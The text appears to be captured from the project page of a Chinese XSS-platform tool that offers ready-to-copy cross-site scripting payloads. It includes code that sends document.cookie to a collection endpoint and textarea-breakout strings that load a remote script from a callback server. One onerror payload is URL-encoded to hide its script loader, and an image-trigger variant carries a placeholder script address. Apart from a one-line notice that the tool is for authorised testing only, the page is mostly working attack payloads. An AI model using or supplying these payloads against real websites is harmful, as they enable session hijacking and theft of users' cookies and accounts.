 XSS平台
SECURITY WORKBENCH
A admin
WORKSPACE
我的项目
模块库
管理后台
仅限授权测试
请确保已获得目标系统的明确授权，
并遵守当地法律法规。
PROJECT
项目代码
把任一代码植入怀疑存在 XSS 的位置（注意 ' 的转义），收包内容会显示在项目页。
返回首页
项目代码 复制
(function(){(new Image()).src="/index.php?do=api&id=demoK1&cookie="+e
scape(document.cookie);})();x=new Image();x.src="/authtest.php?id=dem
oK1&info=";(new Image()).src="/index.php?do=api&id=demoK1&cookie="+es
cape(document.cookie);
方式一 复制
</textarea>'"><script src=http://127.0.0.1:18081/demoK1?1795446237></
script>
方式二 复制
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3
A%2F%2F127.0.0.1%3A18081%2FdemoK1%3F%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendCh
ild%28b%29%3B/.source));//>
代码地址 复制
http://127.0.0.1:18081/demoK1?1795446237
短网址/长链接 复制
http://127.0.0.1:18081/demoK1?1795446237
图片触发 复制
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>